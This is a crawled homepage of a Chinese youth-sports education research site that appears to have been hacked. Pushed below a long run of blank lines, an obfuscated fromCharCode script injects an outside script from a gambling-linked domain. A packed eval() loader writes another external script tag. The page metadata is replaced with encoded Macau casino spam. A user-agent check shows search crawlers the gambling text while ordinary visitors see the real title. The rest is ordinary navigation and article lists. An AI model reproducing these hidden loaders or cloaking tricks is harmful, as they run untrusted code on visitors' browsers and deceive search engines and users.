

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cyccky.org.cn/article/376.html
body_size: 9847
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>&#28595;&#38376;&#33889;&#20140;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#32769;&#33889;&#33796;&#20140;&#23448;&#32593;&#42;&#33796;&#20140;&#23448;&#32593;&#42;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23548;&#33322;&#42;&#33889;&#20140;&#29616;&#37329;&#24320;&#25143;&#42;&#32593;&#19978;&#33889;&#20140;&#27880;&#20876;&#42;&#33889;&#20140;&#23448;&#32593;&#27880;&#20876;&#42;&#33889;&#20140;&#32593;&#22336;&#22823;&#20840;&#42;&#33889;&#20140;&#24320;&#25143;&#32593;&#22336;&#42;&#22312;&#32447;&#33889;&#20140;&#23448;&#32593;&#42;&#22312;&#32447;&#33889;&#20140;&#32593;&#31449;&#42;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23448;&#32593;&#42;&#32593;&#19978;&#33889;&#20140;&#24179;&#21488;&#42;&#32447;&#19978;&#33889;&#20140;&#32593;&#31449;&#42;&#32593;&#19978;&#33889;&#20140;&#24320;&#25143;&#42;&#26032;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#27880;&#20876;&#42;&#22312;&#32447;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#32593;&#31449;&#23448;&#32593;"/>
<meta name="description" content="&#57;&#50;&#50;&#55;&#26032;&#33889;&#30340;&#20140;&#38598;&#22242;&#23448;&#32593;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#20026;&#20320;&#25552;&#20379;&#58;&#32769;&#33889;&#33796;&#20140;&#23448;&#32593;&#42;&#33796;&#20140;&#23448;&#32593;&#42;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23548;&#33322;&#42;&#33889;&#20140;&#29616;&#37329;&#24320;&#25143;&#42;&#32593;&#19978;&#33889;&#20140;&#27880;&#20876;&#42;&#33889;&#20140;&#23448;&#32593;&#27880;&#20876;&#42;&#33889;&#20140;&#32593;&#22336;&#22823;&#20840;&#42;&#33889;&#20140;&#24320;&#25143;&#32593;&#22336;&#42;&#22312;&#32447;&#33889;&#20140;&#23448;&#32593;&#42;&#22312;&#32447;&#33889;&#20140;&#32593;&#31449;&#42;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23448;&#32593;&#42;&#32593;&#19978;&#33889;&#20140;&#24179;&#21488;&#42;&#32447;&#19978;&#33889;&#20140;&#32593;&#31449;&#42;&#32593;&#19978;&#33889;&#20140;&#24320;&#25143;&#42;&#26032;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#27880;&#20876;&#42;&#22312;&#32447;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#32593;&#31449;&#23448;&#32593;&#39038;&#23458;&#33267;&#19978;&#44;&#33889;&#33796;&#26032;&#20140;&#32593;&#31449;&#23089;&#20048;&#23448;&#32593;&#44;&#21315;&#27454;&#28216;&#25103;&#38598;&#20110;&#19968;&#20307;&#44;&#21407;&#29983;&#24577;&#65;&#80;&#80;&#20197;&#26368;&#20258;&#36136;&#26368;&#23436;&#32654;&#26381;&#21153;&#21576;&#29616;&#32473;&#24191;&#22823;&#23458;&#25143;&#35802;&#36992;&#24744;&#21152;&#20837;&#20139;&#21463;&#39030;&#32423;&#28216;&#25103;&#20307;&#39564;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="中关健体教育科研网"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|cc|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="                       中关健体教育科研网                       " />
<meta name="keywords" content="中关健体教育科研网" />

<link rel="stylesheet" href="/template/default/css/style.css" type="text/css"/>
<script type="text/javascript" src="/template/default/js/jquery.js"></script>
<script type="text/javascript" src="/template/default/js/jquery.kxbdmarquee.js"></script><!--立项-->
<script type="text/javascript" src="/template/default/js/js.js"></script><!--notice-->
<script type="text/javascript" src="/template/default/js/nav.js"></script><!--nav-->
<script language="JavaScript" src="/template/default/js/bigpicroll.js"></script><!--banner-->
 
 
</head>

<body>
<div class="top">
	<div class="tip widths">
    	<div class="tip_l fl">您好，欢迎您进入中关健体教育科研网！</div>
        <div class="tip_r fr"><a href="javascript:void(0);" onclick="SetHome(this,window.location)">设为首页</a> | <a onclick="javascript:try{ window.external.AddFavorite(document.location.href,document.title); } catch(e){ (window.sidebar)?window.sidebar.addPanel(document.title,document.location.href,''):alert('请按 Ctrl+D，加入收藏'); }" target="_self" href="javascript:void(0);" class="f01">加入收藏</a></div>
    </div>
    <div class="logo widths"><a href="/"><img src="/template/default/img/tt.jpg" /></a></div>
    <div class="nav widths">
    	<div class="menu">
				<ul>
			<li><a href="/">网站首页</a></li>
		          <li>
          				<a href="/about.html">关于我们</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/jgjs.html">机构介绍</a>
                                <a href="/zzjg.html">组织架构</a>
                                <a href="/zjtd.html">专家团队</a>
                            </li></ol></div> <div class="menupic">关于我们</div></div>
                      </li>
                    <li>
          				<a href="/kcjs.html">课题管理</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/ktsm.html">管理办法</a>
                                <a href="/sbbf.html">课题指南</a>
                                <a href="/ktzn.html">资料下载</a>
                                <a href="/zdfw.html">指导服务</a>
                            </li></ol></div> <div class="menupic">课题管理</div></div>
                      </li>
                    <li>
          				<a href="/jyzx.html">教育资讯</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/jyjz.html">教育新闻</a>
                                <a href="/jyfs.html">政策法规</a>
                                <a href="/jyhd.html">教研培训</a>
                            </li></ol></div> <div class="menupic">教育资讯</div></div>
                      </li>
                    <li>
          				<a href="/jycg.html">教研成果</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/kyjx.html">科研奖项</a>
                                <a href="/cgbz.html">成果表彰</a>
                                <a href="/kycg.html">科研成果</a>
                            </li></ol></div> <div class="menupic">教研成果</div></div>
                      </li>
                    <li>
          				<a href="/zlhz.html">战略合作</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/qyyj.html">区域研究</a>
                                <a href="/jylm.html">教研联盟</a>
                                <a href="/kywx.html">科研外协</a>
                            </li></ol></div> <div class="menupic">战略合作</div></div>
                      </li>
                    <li>
          				<a href="/mxmq.html">科研百强</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/kyms.html">科研名校</a>
                                <a href="/kymx.html">科研企业</a>
                                <a href="/kyqy.html">科研名师</a>
                            </li></ol></div> <div class="menupic">科研百强</div></div>
                      </li>
                    <li>
          				<a href="/xxgs.html">信息公示</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/lxgs.html">立项证书</a>
                                <a href="/lxzs.html">参研证书</a>
                                <a href="/jtzs.html">结题证书</a>
                                <a href="/pxzsw.html">培训证书</a>
                                <a href="/qtzs.html">其他证书</a>
                                <a href="/cgzs.html">成果证书</a>
                                <a href="/ktsjdw.html">课题实践单位</a>
                            </li></ol></div> <div class="menupic">信息公示</div></div>
                      </li>
                    <li>
          				<a href="/lxwm.html">联系我们</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/lwfb.html">论文服务</a>
                                <a href="/lxfs.html">联系方式</a>
                            </li></ol></div> <div class="menupic">联系我们</div></div>
                      </li>
          		
			</li>
						
		</ul>
		
	</div>
    </div>
</div>

<div class="wrap">
	<div class="con widths">
    	<div class="notice">
        		<div class="not_l fl">
    	<div class="notice_tit fl">网站公告：</div>
        	<div class="notice_text fl"> 
            	<div  id="gdtw"  style="overflow: hidden; position: relative;">
					<ul  style="margin: 0px; padding: 0px; overflow: hidden; position: relative; list-style: none; width: 3510px; left: -359px;">                                <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/1934.html" title="关于申报青少儿健康成长实践基地的通知">关于申报青少儿健康成长实践基地的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/1153.html" title="关于召开博鳌国际青少年服务创新大会的通知">关于召开博鳌国际青少年服务创新大会的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/988.html" title="博鳌国际青少年服务创新大会">博鳌国际青少年服务创新大会</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/987.html" title="邀请函——博鳌国际青少年服务创新大会">邀请函——博鳌国际青少年服务创新大会</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/986.html" title="博鳌国际青少年服务创新大会通知">博鳌国际青少年服务创新大会通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/178.html" title="2021年度科研成果征集活动启动">2021年度科研成果征集活动启动</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/177.html" title="2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知">2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/164.html" title="关于加强立项课题管理的有关规定">关于加强立项课题管理的有关规定</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/157.html" title="课题——申报">课题——申报</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/156.html" title="教育科研“十四五”规划课题申报启动">教育科研“十四五”规划课题申报启动</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/142.html" title="开展教育科研工作的通知">开展教育科研工作的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/141.html" title="教育科研“十四五”规划课题申报指南">教育科研“十四五”规划课题申报指南</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/140.html" title="教育科研“十四五”规划课题管理办法">教育科研“十四五”规划课题管理办法</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/27.html" title="教育部关于加强新时代教育科学研究工作的意见">教育部关于加强新时代教育科学研究工作的意见</a></li>
                         						
					</ul>
				</div>
<script>
$(document).ready(function(){
//这里设置DIV层的样式名
	$("#gdtw").imgscroll({
		speed: 40,    //图片滚动速度
		amount: 0,    //图片滚动过渡时间
		width: 1,     //图片滚动步数
		dir: "left"   // "left" 或 "up" 向左或向上滚动
	});
	
});
</script>
            </div>
        </div>
   <!--  <div class="not_r fr"><span>站内搜索：</span><form action="/search.php" method="get"><input type="text" style="width:170px; height:19px; margin-right:5px; margin-left:5px; text-indent:5px;"name="q" id="q"  onblur="this.value==''?this.value='请输入关键字':null;" onfocus="this.value==this.defaultValue?this.value='':null;"  value="请输入关键字"><input style="width:48px; cursor:pointer;" type="submit" value="搜索"></form></div> -->
        </div>
        <div class="conbox">
            <div class="flor1">
                <div class="gongshi fl">
                    <div class="sub"><span><a href="/jgjs.html">更多>></a></span><h2 class="font15">关于我们</h2></div>
                    <div class="gslist boxbor">
                    	<div class="fotF">
                            下一代健康体育教研网是由中国校园健康行动青少年体育活动促进工程办公室、健康中国工程青少儿健康成长促进中心、北大博雅体育教学研培训一体化培训基地办公室联合打造的。是青少年儿童健康体育教、学、研、训、赛一体化综合服务平台。                        </div>
                      
                    </div>
                </div>
                <div class="banner fl">
                	<div class="showpage">
                        <div class="mainbody">
                            <div class="flashbox f_list">
							    <div class="focusNew_out flashlist">
									                                    <div style="display:block;" class="f_out">
                                        
                                        <a target="_blank" href="https://www.cyccf-lsf.org.cn/article/63.html"><img width="540" height="247" src="/public/uploads/ad/20250702/b6834d9ae388abe35c4704f67a8f081e.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="http://www.cyccky.org.cn/article/1936.html"><img width="540" height="247" src="/public/uploads/ad/20250702/f31e783c5c681b112dda0d7bde5f15c4.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="http://www.cyccky.org.cn/article/1934.html"><img width="540" height="247" src="/public/uploads/ad/20250702/7b4417edbf41ba156c7bca430e94bb94.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="https://www.cyccf-lsf.org.cn/jrwm.html"><img width="540" height="247" src="/public/uploads/ad/20250702/d78395c0605cc2ae977f9e70703465d9.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="http://www.cyccky.org.cn/article/1154.html"><img width="540" height="247" src="/public/uploads/ad/20230525/9723b34ec4a86c5a57bc3fd3bf11042e.jpg" title=""></a>
                                    </div>
									                                </div>
                                <div class="f_tabs">
                                                               
                                    <span class="f_tab hover">1</span>
                                                               
                                    <span class="f_tab">2</span>
                                                               
                                    <span class="f_tab">3</span>
                                                               
                                    <span class="f_tab">4</span>
                                                               
                                    <span class="f_tab">5</span>
                                                                    </div>
                            </div>
                            <script type="text/javascript">FeatureList(".f_list",{"onclass":"hover","offclass":"","pause_on_act":"click","interval":5000,"speed":3});</script>
                        </div>
                    </div>
                </div>
                <div class="chaxun fl">
                	<a href="/ktsq.html" class="mb5"><img src="/template/default/img/ask1.jpg" /></a>
                    <a href="/jtsq.html" class="mb5"><img src="/template/default/img/ask2.jpg" /></a>
                    <a href="/lxcx.html" class="mb5"><img src="/template/default/img/ask3.jpg" /></a>
                    <a href="/jtcx.html"><img src="/template/default/img/ask4.jpg" /></a>
                </div>
            </div>
            <div class="flor3 mt5  mb20">
            	<div class="newsbox fl">
                	<div class="sub2"><span><a href="/wjtz.html">更多>></a></span><h2 class="font15">文件通知</h2></div>
                    <div class="newslist boxbor">
						                        <div class="boxT">
                            <dl>
                                <dt><a href="/article/1934.html"><img width="92" height="73" src="/public/uploads/thumb/20250701/b31bb252e265323678082c6cbb54d99b.jpg" title="关于申报青少儿健康成长实践基地的通知"></a></dt>
                                <dd><span>关于申报青少儿健康成长实践基地的通知</span><p>关于申报青少儿健康成长实践基地的通知为开辟青少年儿童健康成长实践基地，......<a href="/article/1934.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/1153.html" title="关于召开博鳌国际青少年服务创新大会的通知">关于召开博鳌国际青少年服务创新大会的通知</a></li>
                                                                <li><a href="/article/988.html" title="博鳌国际青少年服务创新大会">博鳌国际青少年服务创新大会</a></li>
                                                                <li><a href="/article/987.html" title="邀请函——博鳌国际青少年服务创新大会">邀请函——博鳌国际青少年服务创新大会</a></li>
                                                                <li><a href="/article/986.html" title="博鳌国际青少年服务创新大会通知">博鳌国际青少年服务创新大会通知</a></li>
                                                                <li><a href="/article/178.html" title="2021年度科研成果征集活动启动">2021年度科研成果征集活动启动</a></li>
                                                                <li><a href="/article/177.html" title="2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知">2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知</a></li>
                                                                <li><a href="/article/164.html" title="关于加强立项课题管理的有关规定">关于加强立项课题管理的有关规定</a></li>
                                                                <li><a href="/article/157.html" title="课题——申报">课题——申报</a></li>
                                                                <li><a href="/article/156.html" title="教育科研“十四五”规划课题申报启动">教育科研“十四五”规划课题申报启动</a></li>
                                                                <li><a href="/article/142.html" title="开展教育科研工作的通知">开展教育科研工作的通知</a></li>
                                                                <li><a href="/article/141.html" title="教育科研“十四五”规划课题申报指南">教育科研“十四五”规划课题申报指南</a></li>
                                                                <li><a href="/article/140.html" title="教育科研“十四五”规划课题管理办法">教育科研“十四五”规划课题管理办法</a></li>
                                                                <li><a href="/article/27.html" title="教育部关于加强新时代教育科学研究工作的意见">教育部关于加强新时代教育科学研究工作的意见</a></li>
                                </ul>
                        </div>
						
                    </div>
                </div>
                <div class="newsbox fl ml16 mr16">
                	<div class="sub2"><span><a href="/jydt.html">更多>></a></span><h2 class="font15">教研动态</h2></div>
                    <div class="newslist boxbor">
                                        		<div class="boxT">
                            <dl>
                                <dt><a href="/article/1936.html"><img width="92" height="73" src="/public/uploads/thumb/20250702/1e047dfda988c32d48c212fc11330c10.jpg" title="教育部职业技能在线学习项目体育类课程研发启动"></a></dt>
                                <dd><span>教育部职业技能在线学习项目体育类课程研发启动</span><p>教育部教育技术与资源发展中心（中央电化教育馆）职业技能在线学习项目简介......<a href="/article/1936.html">[详细]</a></p></dd>
                            </dl>
                        </div>			
                        <div class="boxF">
                        	<ul>
                                                            	<li><a href="/article/1935.html" title="“校园体育特色运动项目建设”公益活动启动">“校园体育特色运动项目建设”公益活动启动</a></li>
								                            	<li><a href="/article/1154.html" title="教育科研获得“博鳌国际青少年服务创新大会“品牌项目">教育科研获得“博鳌国际青少年服务创新大会“品牌项目</a></li>
								                            	<li><a href="/article/993.html" title="“北大博雅体育教学研一体化培训基地”在京启动">“北大博雅体育教学研一体化培训基地”在京启动</a></li>
								                            	<li><a href="/article/791.html" title="《呼伦贝尔地区高校体育与社区体育一体化研究》开题会举行">《呼伦贝尔地区高校体育与社区体育一体化研究》开题会举行</a></li>
								                            	<li><a href="/article/790.html" title="《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》开题会举行">《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》开题会举行</a></li>
								 </ul>
                        </div>
                    </div>
                    </div> 
                <div class="newsbox fl">
                	<div class="sub2"><span><a href="/jyzx.html">更多>></a></span><h2 class="font15">教育资讯</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/1931.html"><img width="92" height="73" src="/public/uploads/thumb/20231221/abb22e10d82cee0cde40514b9d2b30ec.jpg" title="博鳌国际青少年服务创新大会暨第五届学校体育卫生工作中小学校长研讨会于博鳌召开"></a></dt>
                                <dd><span>博鳌国际青少年服务创新大会暨第五届学校体育卫生工作中小学校长研讨会于博鳌召开</span><p>2023年10月27日至10月30日由博鳌国际青少年服务创新大会组委会、国家发展和......<a href="/article/1931.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/1034.html" title="二十大报告中关于教育的这些话，掷地有声！">二十大报告中关于教育的这些话，掷地有声！</a></li>
                                                                <li><a href="/article/989.html" title="聚焦两会|2022年两会十大教育热点">聚焦两会|2022年两会十大教育热点</a></li>
                                                                <li><a href="/article/391.html" title="教育新闻 | 2021年重大教育政策盘点">教育新闻 | 2021年重大教育政策盘点</a></li>
                                                                <li><a href="/article/390.html" title="教育部发布2021年度全国十大教育新闻">教育部发布2021年度全国十大教育新闻</a></li>
                                                                <li><a href="/article/176.html" title="中国关工委在京成功举办“同心向党、礼赞百年">中国关工委在京成功举办“同心向党、礼赞百年</a></li>
                                </ul>
                        </div>
						                    </div>
                </div>
            </div>
           <!--  <div class="flor3 mb20">
            	<div class="newsbox fl">
                	<div class="sub"><span><a href="/jcjy.html">更多>></a></span><h2 class="font15">基础教育</h2></div>
                    <div class="newslist boxbor">
						                        <div class="boxT">
                            <dl>
                                <dt><a href="/article/7.html"><img width="92" height="73" src="/template/default/img/nopic.jpg" title="测试基础教育"></a></dt>
                                <dd><span>测试基础教育</span><p>测试基础教育...<a href="/article/7.html">[详细]</a></p></dd>
                            </dl>
                        </div>       
                        <div class="boxF">
                            <ul>
                                </ul>
                        </div>
						                    </div>
                </div>
                <div class="newsbox fl ml16 mr16">
                	<div class="sub"><span><a href="/zyjy.html">更多>></a></span><h2 class="font15">职业教育</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/21.html"><img width="92" height="73" src="/public/uploads/thumb/20201028/a5bcd12358f9a13324b97c6206af2fd8.jpg" title="职业教育"></a></dt>
                                <dd><span>职业教育</span><p>职业教育...<a href="/article/21.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                </ul>
                        </div>
						                    </div>
                    </div> 
                <div class="newsbox fl">
                	<div class="sub"><span><a href="/gdjy.html">更多>></a></span><h2 class="font15">高等教育</h2></div> 
                    <div class="newslist boxbor">
                                            </div>
                </div>
                </div>  -->
            <div class="ad mt5 mb20"><img src="/template/default/img/ad1.png" width="980" height="110" /></div>
            <div class="flor3 mb20">
                <div class="newsbox fl">
                    <div class="sub"><span><a href="/kyjx.html">更多>></a></span><h2 class="font15">科研奖项</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/138.html"><img width="92" height="73" src="/public/uploads/thumb/20201210/06487c73693d4e62914e03d843147d98.jpg" title="年度论文征集"></a></dt>
                                <dd><span>年度论文征集</span><p>中国关工委健体中心教育科研年度创新教育优秀科研成果暨年度博鳌国际教育创......<a href="/article/138.html">[详细]</a></p></dd>
                            </dl>
                        </div>       
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/129.html" title="教育科研先进单位奖项要求及标准">教育科研先进单位奖项要求及标准</a></li>
                                                                <li><a href="/article/128.html" title="教育科研先进工作者奖项要求及标准">教育科研先进工作者奖项要求及标准</a></li>
                                                                <li><a href="/article/16.html" title="科研奖项种类">科研奖项种类</a></li>
                                                                <li><a href="/article/13.html" title="评定等级及标准">评定等级及标准</a></li>
                                </ul>
                        </div>
                                            </div>
                </div>
                <div class="newsbox fl ml16 mr16">
                    <div class="sub"><span><a href="/kycg.html">更多>></a></span><h2 class="font15">科研成果</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/992.html"><img width="92" height="73" src="/public/uploads/thumb/20220506/387084eba2f2d99f2ff3139a50aa0ccf.jpg" title="基于信息化的产品设计课程探索与实践"></a></dt>
                                <dd><span>基于信息化的产品设计课程探索与实践</span><p>基于信息化的产品设计课程探索与实践[摘要] “产品造型设计”课程综合性强，......<a href="/article/992.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/991.html" title="“双减”背景下，让数学架起生活的桥梁">“双减”背景下，让数学架起生活的桥梁</a></li>
                                                                <li><a href="/article/990.html" title="《陈涉世家》教学设计">《陈涉世家》教学设计</a></li>
                                                                <li><a href="/article/209.html" title="足球课堂辅助性游戏的多维渗透——射阳县小学     李爱霞">足球课堂辅助性游戏的多维渗透——射阳县小学     李爱霞</a></li>
                                                                <li><a href="/article/208.html" title="追寻小学体育教学的“优化大师”——盐城市中小学素质教育实践中心  何灿">追寻小学体育教学的“优化大师”——盐城市中小学素质教育实践中心  何灿</a></li>
                                                                <li><a href="/article/207.html" title="涵养人文情怀  提高学科素养——北京实验学校（海淀）  张小澜">涵养人文情怀  提高学科素养——北京实验学校（海淀）  张小澜</a></li>
                                </ul>
                        </div>
                                            </div>
                    </div> 
                <div class="newsbox fl">
                    <div class="sub"><span><a href="/cgbz.html">更多>></a></span><h2 class="font15">成果表彰</h2></div> 
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/137.html"><img width="92" height="73" src="/public/uploads/thumb/20201222/d4bfda17cbd925fc2f318233fbaff256.jpg" title="中国关工委健体中心教育科研成果表彰说明"></a></dt>
                                <dd><span>中国关工委健体中心教育科研成果表彰说明</span><p>中国关工委健体中心教育科研成果表彰说明为了促进中国关工委健体中心教育科......<a href="/article/137.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/136.html" title="2021年度教育科研成果征集资料">2021年度教育科研成果征集资料</a></li>
                                                                <li><a href="/article/135.html" title="教育科研先进工作者申请表下载">教育科研先进工作者申请表下载</a></li>
                                                                <li><a href="/article/134.html" title="教育科研先进集体奖申请表下载">教育科研先进集体奖申请表下载</a></li>
                                                                <li><a href="/article/133.html" title="教育科研优秀成果奖">教育科研优秀成果奖</a></li>
                                                                <li><a href="/article/132.html" title="教育科研先进工作者">教育科研先进工作者</a></li>
                                </ul>
                        </div>
                                            </div>
                </div>
                </div> 
            <div class="flor5">
            	<div class="flor5_l fl">
                	<div class="sub3"><span><a href="/zlhz.html"><img src="/template/default/img/more.jpg" /></a></span><div class="sub3tit"><span><a href="/qyyj.html">区域研究</a>  |  <a href="/jylm.html">教研联盟</a></span><h2 class="font15">战略合作</h2></div></div>
                    <div class="flor5_llist">
                                                <div class="flor5_llist_pic fl"><a href="/article/154.html"><img src="/public/uploads/thumb/20201222/08256099b355ff5b13c3256c2ff72a99.jpg" width="213" height="140" title="科研合作"/></div>
                        <div class="flor5_llist_ul fl">
                            <ul>
                                                                <li><span>2020-12-02</span><a href="/article/92.html" title="科研外协">科研外协</a></li>
                                                                <li><span>2020-11-01</span><a href="/article/37.html" title="区域研究中心申请表">区域研究中心申请表</a></li>
                                                                <li><span>2020-10-31</span><a href="/article/36.html" title="区域研究中心的建立">区域研究中心的建立</a></li>
                                                                <li><span>2020-10-29</span><a href="/article/25.html" title="《教育实践与探索》征稿启事">《教育实践与探索》征稿启事</a></li>
                                                                <li><span>2020-10-27</span><a href="/article/11.html" title="教研联盟">教研联盟</a></li>
                                </ul>
                        </div>
                                                   
                    </div>
                </div>
                <div class="flor5_r fr">
                	<div class="sub4"><span><a href="/xxgs.html"><img src="/template/default/img/more.jpg" /></a></span><div class="sub4tit"><span><a href="/lxzs.html">立项证书</a>  |  <a href="/jtzs.html">结题证书</a></span><h2 class="font15">信息公示</h2></div></div>
                    <div class="flor5_rlist_ul fl">
                        <ul>
